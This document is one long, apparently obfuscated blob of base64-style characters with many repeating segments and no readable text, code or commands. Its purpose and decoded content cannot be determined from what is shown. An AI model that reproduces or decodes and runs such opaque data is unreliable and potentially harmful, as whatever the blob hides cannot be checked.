6o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+/56+g56+856+m56+756+m56+g56+h566o566k566o566156+T56+35669566/566o566k566o56+956+q56+j56+u56+756+m56+556+q566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+1566i56+m56+h56+r56+q56+3566o566k566o566156+T56+35669566/566o566k566o566+566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+i56+u56+3566i56+456+m56+r56+756+n566o566k566o566156+T56+35669566/566o566k566o56675669566/56+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+456+m56+r56+756+n566o566k566o566156+T56+35669566/566o566k566o566+566/566/566q566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+/56+u56+r56+r56+m56+h56+o566o566k566o566156+T56+35669566/566o566k566o566+566556+/56+356+T56+35669566/5669566/56+/56+356+T56+35669566/5669566/56+/56+356+T56+35669566/5669566/56+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+j56+m56+h56+q566i56+n56+q56+m56+o56+n56+7566o566k566o566156+T56+35669566/566o566k566o566+566h5666566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+g56+956+r56+q56+9566i56+956+u56+r56+m56+656+8566o566k566o566156+T56+35669566/566o566k566o566+566956+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+g56+956+r56+q56+9566o566k566o566156+T56+35669566/566o566k566o566+56+/56+356+T56+35669566/56+856+g56+j56+m56+r56+T56+35669566/566s56+r566356+q566956+q56+t566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+g56+3566i56+856+n56+u56+r56+g56+4566o566k566o566156+T56+35669566/566o566k566o566/56+T56+35669566/566+56+/56+356+T56+35669566/566856+/56+356+T56+35669566/566+56+/56+356+T56+35669566/56+956+o56+t56+u566n566/566j566/566j566/566j566/566h566/5666566m566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+i56+u56+956+o56+m56+h566i56+756+g56+/566o566k566o566156+T56+35669566/566o566k566o566356+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+g56+3566i56+856+n56+u56+r56+g56+4566o566k566o566156+T56+35669566/566o566k566o56+h56+g56+h56+q566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+p56+g56+h56+7566i56+856+m56+156+q566o566k566o566156+T56+35669566/566o566k566o56+m56+h56+n56+q56+956+m56+7566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+p56+g56+h56+7566i56+456+q56+m56+o56+n56+7566o566k566o566156+T56+35669566/566o566k566o56+h56+g56+956+i56+u56+j566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o56+P56+i56+q56+r56+m56+u566n56+i56+u56+3566i56+456+m56+r56+756+n566156+T56+35669566/56645665566456+/56+3566m56+T56+35669566/56+0566o566k566o566h566o566k56+t56+e566k566o56+0566o566k566o56+956+m56+o56+n56+7566o566k566o566156+T56+35669566/566o566k566o56+u56+656+756+g566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o56+y566o566k566o566h566o566k56+t56+e566k566o566156+t56+q56+p56+g56+956+q56+T56+35669566/56+0566o566k566o56+s56+g56+h56+756+q56+h56+7566o566k566o566156+T56+35669566/566o566k566o56+T56+35669566956+T56+356695669566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+r56+m56+856+/56+j56+u56+2566o566k566o566156+T56+35669566/566o566k566o56+t56+j56+g56+s56+k566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+456+m56+r56+756+n566o566k566o566156+T56+35669566/566o566k566o566+566656+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+n56+q56+m56+o56+n56+7566o566k566o566156+T56+35669566/566o566k566o566+566656+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+/56+g56+856+m56+756+m56+g56+h566o566k566o566156+T56+35669566/566o566k56+o566n566o7pqF7pqG7pqX7pqL7pqI7pqR7pqQ7pqB566o566j56+q566n566/56+3566+5666566m566m566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+g56+756+756+g56+i566o566k566o566156+T56+35669566/566o566k566o56+s56+u56+j56+s566n566+566/566/566q56+T56+35669566/566k56+T56+35669566/566i566956+/56+3566m566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+j56+q56+p56+7566o566k566o566156+T56+35669566/566o566k566o56+s56+u56+j56+s566n5666566/566q56+T56+35669566/566i56+T56+35669566/566356+/56+3566m566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k56+o566n566o7oS27oS17oS37oS/7oSz7oSm7oS77oSh7oS67oSw566o566j56+q566n566/56+3566956+u5666566m566m566k566o566156+T56+35669566/566o566k566o566s56+p56+p56+p566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+756+956+u56+h56+856+p56+g56+956+i566o566k566o566156+T56+35669566/566o566k566o56+956+g56+756+u56+756+q566n5667566656+r56+q56+o566m56+T56+35669566/56+756+956+u56+h56+856+j56+u56+756+q566n56695662566q566j56695663566q566m566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+g56+956+r56+q56+9566o566k566o566156+T56+35669566/566o566k566o566+56+/56+356+T56+35669566/56+856+g56+j56+m56+r56+T56+35669566/566s56+r566356+q566956+q56+t566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+g56+956+r56+q56+9566i56+956+u56+r56+m56+656+8566o566k566o566156+T56+35669566/566o566k566o566956+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+e566k566o566156+u56+p56+756+q56+956+T56+35669566/56+0566o566k566o56+s56+g56+h56+756+q56+h56+7566o566k566o566156+T56+35669566/566o566k566o56+T56+35669566956+T56+356695669566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+r56+m56+856+/56+j56+u56+2566o566k566o566156+T56+35669566/566o566k566o56+t56+j56+g56+s56+k566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+456+m56+r56+756+n566o566k566o566156+T56+35669566/566o566k566o5669566756+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+n56+q56+m56+o56+n56+7566o566k566o566156+T56+35669566/566o566k566o566+566956+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+/56+g56+856+m56+756+m56+g56+h566o566k566o566156+T56+35669566/566o566k56+o566n566o7pqF7pqG7pqX7pqL7pqI7pqR7pqQ7pqB566o566j56+q566n566/56+3566+5666566m566m566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+756+g56+/566o566k566o566156+T56+35669566/566o566k566o566/56+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+j56+q56+p56+7566o566k566o566156+T56+35669566/566o566k566o56+s56+u56+j56+s566n5666566/566q56+T56+35669566/566i56+T56+35669566/566+566956+/56+3566m566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k56+o566n566o7oS27oS17oS37oS/7oSz7oSm7oS77oSh7oS67oSw566o566j56+q566n566/56+3566956+u5666566m566m566k566o566156+T56+35669566/566o566k566o566s56+p56+p56+p566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+e566k566o56+T56+35669566/566h566o566k56+t56+e566k566o56+Q56+n56+q56+u56+r56+q56+956+T56+35669566/56+0566o566k566o56+r56+m56+856+/56+j56+u56+2566o566k566o566156+T56+35669566/566o566k566o56+o56+956+m56+r566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+o56+956+m56+r566i56+756+q56+i56+/56+j56+u56+756+q566i56+s56+g56+j56+656+i56+h56+8566o566k566o566156+T56+35669566/566o566k566o56+u56+656+756+g56+T56+35669566/566+56+p56+956+T56+35669566/56+u56+656+756+g566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+i56+u56+956+o56+m56+h566i56+t56+g56+756+756+g56+i566o566k566o566156+T56+35669566/566o566k566o5669566356+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+o56+u56+/566o566k566o566156+T56+35669566/566o566k566o566+566556+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+e566k566o56+T56+35669566/566h566o566k56+t56+e566k566o56+Q56+n56+q56+u56+r56+q56+956+T56+35669566/566h566o566k56+t56+e566k566o56+Q566o566k566o56+m56+i56+o56+T56+35669566/56+0566o566k566o56+i56+u56+956+o56+m56+h566i56+756+g56+/566o566k566o566156+T56+35669566/566o566k566o566756+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+456+m56+r56+756+n566o566k566o566156+T56+35669566/566o566k566o5668566756+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+n56+q56+m56+o56+n56+7566o566k566o566156+T56+35669566/566o566k566o5669566356+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+u56+s56+k56+o56+956+g56+656+h56+r566i56+m56+i56+u56+o56+q566o566k566o566156+T56+35669566/566o566k566o56+656+956+j566n56+T56+35669566456+r56+u56+756+u566156+m56+i56+u56+o56+q566g56+856+556+o566k56+356+i56+j566j566q566856+M56+856+556+o56+T56+35669566/56+456+m56+r56+756+n566y56+T56+3566956695668566756+T56+35669566956+T56+35669566/56+n56+q56+m56+o56+n56+7566y56+T56+3566956695669566356+T56+35669566956+T56+35669566/56+556+m56+q56+456+N56+g56+3566y56+T56+356695669566/56+T56+35669566/566/56+T56+35669566/5668566756+T56+35669566/5669566356+T56+35669566956+T56+35669566/56+p56+m56+j56+j566y56+T56+35669566956+h56+g56+h56+q56+T56+35669566956+T56+35669566/56+356+i56+j56+h56+8566y56+T56+35669566956+n56+756+756+/5661566g566g56+456+456+4566h56+45668566h56+g56+956+o566g5669566/566/566/566g56+856+556+o56+T56+356695669566q566856+K566q566856+M56+/56+u56+756+n56+T56+35669566/56+p56+m56+j56+j566i56+956+656+j56+q566y56+T56+35669566956+q56+556+q56+h56+g56+r56+r56+T56+35669566956+T56+35669566/56+s56+j56+m56+/566i56+956+656+j56+q566y56+T56+35669566956+q56+556+q56+h56+g56+r56+r56+T56+35669566956+T56+35669566/56+r566y56+T56+35669566956+C56695663566h5664566656+T56+35669566/5668566h566+566556655665566456+M56695662566h566856675663566856+T56+35669566/5668566h566+566556655665566456+T56+35669566/56695662566h566356685668566856+T56+35669566/5668566h56655666566+566456+T56+35669566/56695662566h566356685668566856+T56+35669566/5667566h5669566656+Z566+5665566h566+56655665566456+M56695662566h566356685668566856+T56+35669566/566+5665566h56645665566656+T56+35669566/56695662566h566856675663566856+T56+35669566/566+5664566h5669566656+T56+35669566/56695663566h5664566656+T56+35669566/566+5664566h5669566656+D56695668566h5662566+566456+T56+35669566/566+5664566h5669566656+M56695668566h5668566+5663566456+T56+35669566/566+5664566h5669566656+T56+35669566/56695669566h566356685668566456+T56+35669566/566+5664566h56645668566656+T56+35669566/56695669566h566356685668566456+T56+35669566/566+5663566h566856685668566856+D56695669566h56675666566856+T56+35669566/56695669566h566356635667566856+D566+5663566h566+566+566/566656+T56+35669566/566+5664566h5666566/566+566+56+M566+5664566h5662566+5666566256+T56+35669566/566+5664566h566856685663566356+T56+35669566/566+5664566h56655664566/566756+T56+35669566/566+5664566h5669566656+T56+35669566/566+5664566h5667566+566456+T56+35669566/566+5664566h5669566656+H5666566h5669566656+M5667566h56655666566+5665566456+T56+35669566/566+5664566h5669566656+T56+35669566/5667566h566+566556655665566456+T56+35669566/566+5665566h56645665566656+T56+35669566/5667566h566+566556655665566456+T56+35669566/566+5665566h566+56655665566456+Z5667566h5669566656+M5667566h566+566556655665566456+T56+35669566/5668566h56655666566+566456+T56+35669566/5667566h56655666566+5665566456+T56+35669566/5668566h566+566556655665566456+T56+35669566/5666566h5669566656+T56+35669566/5668566h566+566556655665566456+D56695663566h5664566656+T56+35669566/5668566h566+566556655665566456+V56+C5668566956+T56+35669566/5667566h5669566656+M5668566956+T56+35669566/5669566h566756665666566/566356+T56+35669566/5668566/566h566656675667566256+T56+35669566/566+56+T56+35669566/56695663566h5664566656+T56+35669566/566+56+D5666566h5669566656+T56+35669566/566+56+M5668566h566756665666566/566956+T56+35669566/566+56+T56+35669566/566956+T56+35669566/5669566h566756665666566/566356+T56+35669566/566956+T56+35669566/5667566h5669566656+Z566+5665566h566+56655665566456+M566956+T56+35669566/566+5664566h56625665566+566556+T56+35669566/5668566h566756665666566/566956+T56+35669566/566+5662566h5667566+5665566456+T56+35669566/5666566h5669566656+T56+35669566/566+5662566h5667566+5665566456+H566+5664566h566/56695667566356+D56695669566h566356675669566356+T56+35669566/56695665566h566/56695662566656+M56695668566h566+56655666566456+T56+35669566/56695665566h566956625663566556+T56+35669566/56695668566h5665566+5662566856+T56+35669566/56695664566h566+56645663566856+T56+35669566/5669566756+T56+35669566/5669566456+M56695667566h56685663566/566456+T56+35669566/56695665566h56635669566+566456+T56+35669566/56695667566h5665566+5662566456+T56+35669566/56695666566h5665566+5664566556+T56+35669566/56695667566h5665566+5662566456+T56+35669566/56695666566h566+56625664566956+D56695666566h566/566/566/566856+T56+35669566/566+5662566h5667566+5665566456+D56695663566h5664566656+T56+35669566/566+5662566h5667566+5665566456+M56695663566h5664566656+T56+35669566/566+5662566h5667566+5665566456+T56+35669566/5668566956+T56+35669566/566+5664566h56625665566+566556+T56+35669566/5668566956+T56+35669566/566+5665566h566+56655665566456+Z5667566h5669566656+V56+T56+35669566956+T56+35669566/56+p56+m56+j56+j566y56+T56+35669566956+t56+j56+u56+s56+k56+T56+356695669566g566q566856+K566q566856+M566g56+856+556+o566q566856+K566q566/56+O56+T56+356695664566m5660566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+u56+s56+k56+o56+956+g56+656+h56+r566i56+856+m56+156+q566o566k566o566156+T56+35669566/566o566k566o566+566/566/566q566o566k566o56+y566o566k566o566h566o566k56+t56+e566k566o56+T56+35669566/566h566o566k56+t56+e566k566o56+Q56+s56+j56+g56+856+q56+t56+756+h56+T56+35669566/56+0566o566k566o56+s56+656+956+856+g56+9566o566k566o566156+T56+35669566/566o566k56+o566n566o1K3UrNSv1KjUvNSl1L3nrqjnrqPnr6rnrqfnrr/nr7fnrr7nr6rnr63nr67nrqbnrqbnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr63nr6Dnr73nr6vnr6rnr73nrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr6Hnr6Dnr6Hnr6rnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr63nr67nr6znr6Tnr6jnr73nr6Dnr7rnr6Hnr6vnrqLnr6znr6Dnr6Pnr6Dnr73nrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnr6jnrqfnrqjTq9Ot077TsdOs06/TvtOt07rTsdOr566o566j56+q566n566/56+3566+56+q5664566/566m566m566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+456+m56+r56+756+n566o566k566o566156+T56+35669566/566o566k566o5669566756+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+n56+q56+m56+o56+n56+7566o566k566o566156+T56+35669566/566o566k566o5669566756+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+u56+s56+k56+o56+956+g56+656+h56+r566i56+m56+i56+u56+o56+q566o566k566o566156+T56+35669566/566o566k566o56+656+956+j566n56+T56+35669566456+r56+u56+756+u566156+m56+i56+u56+o56+q566g56+856+556+o566k56+356+i56+j566j566q566856+M56+856+556+o56+T56+35669566/56+456+m56+r56+756+n566y56+T56+356695669566+566556+T56+35669566956+T56+35669566/56+n56+q56+m56+o56+n56+7566y56+T56+356695669566+566556+T56+35669566956+T56+35669566/56+556+m56+q56+456+N56+g56+3566y56+T56+356695669566/56+T56+35669566/566/56+T56+35669566/566+566556+T56+35669566/566+566556+T56+35669566956+T56+35669566/56+p56+m56+j56+j566y56+T56+35669566956+h56+g56+h56+q56+T56+35669566956+T56+35669566/56+356+i56+j56+h56+8566y56+T56+35669566956+n56+756+756+/5661566g566g56+456+456+4566h56+45668566h56+g56+956+o566g5669566/566/566/566g56+856+556+o56+T56+356695669566q566856+K566q566856+M56+/56+u56+756+n56+T56+35669566/56+p56+m56+j56+j566i56+956+656+j56+q566y56+T56+35669566956+q56+556+q56+h56+g56+r56+r56+T56+35669566956+T56+35669566/56+s56+j56+m56+/566i56+956+656+j56+q566y56+T56+35669566956+q56+556+q56+h56+g56+r56+r56+T56+35669566956+T56+35669566/56+r566y56+T56+35669566956+C5667566h5667566656655663566356+T56+35669566/566+566/566h566556625664566356+M5667566h566+566556635666566+56+T56+35669566/566+566/566h566256625666566956+T56+35669566/5667566h566+566556635666566+56+T56+35669566/566+566+566h566756645664566856+T56+35669566/5667566h5667566656655663566356+T56+35669566/566+566+566h566456645667566456+M5667566h5664566756665669566756+T56+35669566/566+5669566h566/5664566956+T56+35669566/5666566h5669566+56695664566556+T56+35669566/566+5669566h566/5664566956+T56+35669566/5666566h5666566/566+566+566956+T56+35669566/566+566+566h566456645667566456+D5664566h5662566256645664566656+T56+35669566/5662566h5669566/566/566+566656+D566+566/566h566756625666566956+T56+35669566/566+566+566h566456645666566656+M566+566/566h566456635668566556+T56+35669566/566+5669566h566/56645669566256+T56+35669566/566+566+566h56695666566+566+56+T56+35669566/566+5669566h566/56645669566256+T56+35669566/566+566+566h566656685662566656+T56+35669566/566+566+566h566456645666566656+M566+566+566h566356695664566356+T56+35669566/566+566+566h566756645663566956+T56+35669566/566+566+566h566356695664566356+T56+35669566/566+566/566h566256625665566+56+T56+35669566/566+566+566h566656685662566656+T56+35669566/566+566/566h566556625663566456+D5662566h566/5667566956+T56+35669566/5663566h566+566956685668566856+D566+566+566h56645663566/566+56+T56+35669566/5666566h5669566256625663566756+M566+5669566h566/56655663566756+T56+35669566/5666566h566/566/56695667566356+T56+35669566/566+5669566h566/56655663566756+T56+35669566/5667566h56665669566/5668566456+T56+35669566/566+566+566h56645663566/566+56+T56+35669566/5667566h566956695668566/566956+M566+566+566h56675662566+566456+T56+35669566/5668566h5662566956665665566556+T56+35669566/566+566+566h566/56695667566956+T56+35669566/5668566h5662566956665665566556+T56+35669566/566+566/566h566456685666566356+T56+35669566/5667566h566956695668566/566956+D5664566h5662566256645664566656+T56+35669566/5664566h566/56675665566656+D5666566h56695665566/5666566956+T56+35669566/5667566h5669566956685663566356+M5667566h566256645669566+566556+T56+35669566/5668566h5662566956655666566956+T56+35669566/5667566h5666566/56675665566856+T56+35669566/5668566h5662566956655666566956+T56+35669566/5667566h5669566+56655669566456+T56+35669566/5667566h5669566956685663566356+M5668566h5662566956645662566+56+T56+35669566/5667566h56665669566+5669566756+T56+35669566/5668566h5662566956645662566+56+T56+35669566/5666566h566/566/56685668566656+T56+35669566/5667566h5669566+56655669566456+T56+35669566/5666566h5668566/566/566456+D5665566h566256665668566656+T56+35669566/5663566h566+566956685668566856+D5667566h5667566656655663566356+T56+35669566/566+566/566h566556625664566356+V56+T56+35669566956+T56+35669566/56+p56+m56+j56+j566y56+T56+356695669566q5669566856+t566956+t566956+t566956+T56+356695669566g566q566856+K566q566856+M566g56+856+556+o566q566856+K566q566/56+O56+T56+356695664566m566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+u56+s56+k56+o56+956+g56+656+h56+r566i56+856+m56+156+q566o566k566o566156+T56+35669566/566o566k566o5669566/56+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+u56+s56+k56+o56+956+g56+656+h56+r566i56+/56+g56+856+m56+756+m56+g56+h566o566k566o566156+T56+35669566/566o566k566o56+s56+q56+h56+756+q56+9566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+i56+u56+956+o56+m56+h566o566k566o566156+T56+35669566/566o566k566o566i566356+/56+356+T56+35669566/566i566+566956+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+e566k566o56+T56+35669566/566h566o566k56+t56+e566k566o56+Q56+s56+j56+g56+856+q56+t56+756+h566156+n56+g56+556+q56+956+T56+35669566/56+0566o566k566o56+t56+u56+s56+k56+o56+956+g56+656+h56+r566i56+m56+i56+u56+o56+q566o566k566o566156+T56+35669566/566o566k566o56+656+956+j566n56+T56+35669566456+r56+u56+756+u566156+m56+i56+u56+o56+q566g56+856+556+o566k56+356+i56+j566j566q566856+M56+856+556+o56+T56+35669566/56+456+m56+r56+756+n566y56+T56+356695669566+566556+T56+35669566956+T56+35669566/56+n56+q56+m56+o56+n56+7566y56+T56+356695669566+566556+T56+35669566956+T56+35669566/56+556+m56+q56+456+N56+g56+3566y56+T56+356695669566/56+T56+35669566/566/56+T56+35669566/566+566556+T56+35669566/566+566556+T56+35669566956+T56+35669566/56+p56+m56+j56+j566y56+T56+35669566956+h56+g56+h56+q56+T56+35669566956+T56+35669566/56+356+i56+j56+h56+8566y56+T56+35669566956+n56+756+756+/5661566g566g56+456+456+4566h56+45668566h56+g56+956+o566g5669566/566/566/566g56+856+556+o56+T56+356695669566q566856+K566q566856+M56+/56+u56+756+n56+T56+35669566/56+p56+m56+j56+j566i56+956+656+j56+q566y56+T56+35669566956+q56+556+q56+h56+g56+r56+r56+T56+35669566956+T56+35669566/56+s56+j56+m56+/566i56+956+656+j56+q566y56+T56+35669566956+q56+556+q56+h56+g56+r56+r56+T56+35669566956+T56+35669566/56+r566y56+T56+35669566956+C5667566h5667566656655663566356+T56+35669566/566+566/566h566556625664566356+M5667566h566+566556635666566+56+T56+35669566/566+566/566h566256625666566956+T56+35669566/5667566h566+566556635666566+56+T56+35669566/566+566+566h566756645664566856+T56+35669566/5667566h5667566656655663566356+T56+35669566/566+566+566h566456645667566456+M5667566h5664566756665669566756+T56+35669566/566+5669566h566/5664566956+T56+35669566/5666566h5669566+56695664566556+T56+35669566/566+5669566h566/5664566956+T56+35669566/5666566h5666566/566+566+566956+T56+35669566/566+566+566h566456645667566456+D5664566h5662566256645664566656+T56+35669566/5662566h5669566/566/566+566656+D566+566/566h566756625666566956+T56+35669566/566+566+566h566456645666566656+M566+566/566h566456635668566556+T56+35669566/566+5669566h566/56645669566256+T56+35669566/566+566+566h56695666566+566+56+T56+35669566/566+5669566h566/56645669566256+T56+35669566/566+566+566h566656685662566656+T56+35669566/566+566+566h566456645666566656+M566+566+566h566356695664566356+T56+35669566/566+566+566h566756645663566956+T56+35669566/566+566+566h566356695664566356+T56+35669566/566+566/566h566256625665566+56+T56+35669566/566+566+566h566656685662566656+T56+35669566/566+566/566h566556625663566456+D5662566h566/5667566956+T56+35669566/5663566h566+566956685668566856+D566+566+566h56645663566/566+56+T56+35669566/5666566h5669566256625663566756+M566+5669566h566/56655663566756+T56+35669566/5666566h566/566/56695667566356+T56+35669566/566+5669566h566/56655663566756+T56+35669566/5667566h56665669566/5668566456+T56+35669566/566+566+566h56645663566/566+56+T56+35669566/5667566h566956695668566/566956+M566+566+566h56675662566+566456+T56+35669566/5668566h5662566956665665566556+T56+35669566/566+566+566h566/56695667566956+T56+35669566/5668566h5662566956665665566556+T56+35669566/566+566/566h566456685666566356+T56+35669566/5667566h566956695668566/566956+D5664566h5662566256645664566656+T56+35669566/5664566h566/56675665566656+D5666566h56695665566/5666566956+T56+35669566/5667566h5669566956685663566356+M5667566h566256645669566+566556+T56+35669566/5668566h5662566956655666566956+T56+35669566/5667566h5666566/56675665566856+T56+35669566/5668566h5662566956655666566956+T56+35669566/5667566h5669566+56655669566456+T56+35669566/5667566h5669566956685663566356+M5668566h5662566956645662566+56+T56+35669566/5667566h56665669566+5669566756+T56+35669566/5668566h5662566956645662566+56+T56+35669566/5666566h566/566/56685668566656+T56+35669566/5667566h5669566+56655669566456+T56+35669566/5666566h5668566/566/566456+D5665566h566256665668566656+T56+35669566/5663566h566+566956685668566856+D5667566h5667566656655663566356+T56+35669566/566+566/566h566556625664566356+V56+T56+35669566956+T56+35669566/56+p56+m56+j56+j566y56+T56+356695669566q56695668566456+p566456+p566456+p56+T56+356695669566g566q566856+K566q566856+M566g56+856+556+o566q566856+K566q566/56+O56+T56+356695664566m566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+e566k566o56+T56+35669566/566h566o566k56+t56+e566k566o56+Q56+s56+j56+g56+856+q56+t56+756+h566156+u56+s56+756+m56+556+q56+T56+35669566/56+0566o566k566o56+t56+u56+s56+k56+o56+956+g56+656+h56+r566i56+m56+i56+u56+o56+q566o566k566o566156+T56+35669566/566o566k566o56+656+956+j566n56+T56+35669566456+r56+u56+756+u566156+m56+i56+u56+o56+q566g56+856+556+o566k56+356+i56+j566j566q566856+M56+856+556+o56+T56+35669566/56+456+m56+r56+756+n566y56+T56+356695669566+566556+T56+35669566956+T56+35669566/56+n56+q56+m56+o56+n56+7566y56+T56+356695669566+566556+T56+35669566956+T56+35669566/56+556+m56+q56+456+N56+g56+3566y56+T56+356695669566/56+T56+35669566/566/56+T56+35669566/566+566556+T56+35669566/566+566556+T56+35669566956+T56+35669566/56+p56+m56+j56+j566y56+T56+35669566956+h56+g56+h56+q56+T56+35669566956+T56+35669566/56+356+i56+j56+h56+8566y56+T56+35669566956+n56+756+756+/5661566g566g56+456+456+4566h56+45668566h56+g56+956+o566g5669566/566/566/566g56+856+556+o56+T56+356695669566q566856+K566q566856+M56+/56+u56+756+n56+T56+35669566/56+p56+m56+j56+j566i56+956+656+j56+q566y56+T56+35669566956+q56+556+q56+h56+g56+r56+r56+T56+35669566956+T56+35669566/56+s56+j56+m56+/566i56+956+656+j56+q566y56+T56+35669566956+q56+556+q56+h56+g56+r56+r56+T56+35669566956+T56+35669566/56+r566y56+T56+35669566956+C5667566h5667566656655663566356+T56+35669566/566+566/566h566556625664566356+M5667566h566+566556635666566+56+T56+35669566/566+566/566h566256625666566956+T56+35669566/5667566h566+566556635666566+56+T56+35669566/566+566+566h566756645664566856+T56+35669566/5667566h5667566656655663566356+T56+35669566/566+566+566h566456645667566456+M5667566h5664566756665669566756+T56+35669566/566+5669566h566/5664566956+T56+35669566/5666566h5669566+56695664566556+T56+35669566/566+5669566h566/5664566956+T56+35669566/5666566h5666566/566+566+566956+T56+35669566/566+566+566h566456645667566456+D5664566h5662566256645664566656+T56+35669566/5662566h5669566/566/566+566656+D566+566/566h566756625666566956+T56+35669566/566+566+566h566456645666566656+M566+566/566h566456635668566556+T56+35669566/566+5669566h566/56645669566256+T56+35669566/566+566+566h56695666566+566+56+T56+35669566/566+5669566h566/56645669566256+T56+35669566/566+566+566h566656685662566656+T56+35669566/566+566+566h566456645666566656+M566+566+566h566356695664566356+T56+35669566/566+566+566h566756645663566956+T56+35669566/566+566+566h566356695664566356+T56+35669566/566+566/566h566256625665566+56+T56+35669566/566+566+566h566656685662566656+T56+35669566/566+566/566h566556625663566456+D5662566h566/5667566956+T56+35669566/5663566h566+566956685668566856+D566+566+566h56645663566/566+56+T56+35669566/5666566h5669566256625663566756+M566+5669566h566/56655663566756+T56+35669566/5666566h566/566/56695667566356+T56+35669566/566+5669566h566/56655663566756+T56+35669566/5667566h56665669566/5668566456+T56+35669566/566+566+566h56645663566/566+56+T56+35669566/5667566h566956695668566/566956+M566+566+566h56675662566+566456+T56+35669566/5668566h5662566956665665566556+T56+35669566/566+566+566h566/56695667566956+T56+35669566/5668566h5662566956665665566556+T56+35669566/566+566/566h566456685666566356+T56+35669566/5667566h566956695668566/566956+D5664566h5662566256645664566656+T56+35669566/5664566h566/56675665566656+D5666566h56695665566/5666566956+T56+35669566/5667566h5669566956685663566356+M5667566h566256645669566+566556+T56+35